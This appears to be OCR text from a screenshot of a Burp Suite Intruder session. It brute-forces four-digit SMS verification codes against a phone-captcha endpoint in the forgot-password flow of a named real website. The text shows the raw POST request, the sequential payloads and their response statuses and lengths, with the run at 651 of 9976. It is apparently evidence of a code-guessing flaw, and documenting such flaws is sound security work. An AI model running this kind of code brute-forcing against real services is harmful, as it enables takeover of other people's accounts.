 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 184 baseline request
1 0000£» 200 184
2 0001 200 184
3 0002 200 184
4 0003 200 184
5 0004 200 184
6 0005 200 184
7 0006 200 184
8 0007 200 184
9 0008 200 184
Request Response
Raw Params Headers Hex
POST /pages/Register/chackPhoneCaptcha.do HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://zqb.creditease.cn/pages/Login/forgetPassword.do
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/6.0; SLCC2; .NET CLR
? < + > Type a search term 0 matches
651 of 9976